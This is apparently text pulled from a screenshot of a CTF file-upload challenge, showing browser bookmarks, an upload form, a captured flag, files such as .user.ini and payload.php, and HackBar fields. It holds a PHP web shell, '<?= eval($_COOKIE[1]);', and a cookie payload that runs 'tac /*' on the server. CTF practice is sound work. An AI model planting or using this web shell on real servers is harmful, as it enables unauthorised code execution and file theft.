 127.0.0.1/index.php
127.0.0.1/
CTFshow私教课
upload file
设置
QFNU ctfer_训练赛
23e61c2d-f317-41c0-a7a1-31bf20abdcd7.challenges.ctfer.com:8080/index.php
网址导航
中华游戏大厅
爱淘宝
火狐官方站点
新手上路
常用网址
京东商城
I can ping you!
Lenovo Support
Lenovo
Hexo
百度一下
浏览...
未选择文件。
上传
flag{a5d1e1a0-eefb-433f-9615-cfcc996ee1e3}
day6
资源管理器
打开的编辑器
DAY6
upload
.htaccess
.user.ini
123.txt
index.php
nginx.htaccess
payload.php
upload.html
时间线
index.php
123.txt
upload.html
payloa
123.txt
1 <?=  eval($_COOKIE[1]);
0 0 0
查看器
控制台
网络
调试器
样式编辑器
性能
内存
存储
无障碍环境
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
Execute
http://23e61c2d-f317-41c0-a7a1-31bf20abdcd7.challenges.ctfer.com:8080/index.php
Post data
Referer
User Agent
Cookies
Add Header
Clear All
C
1=system("tac /*")?>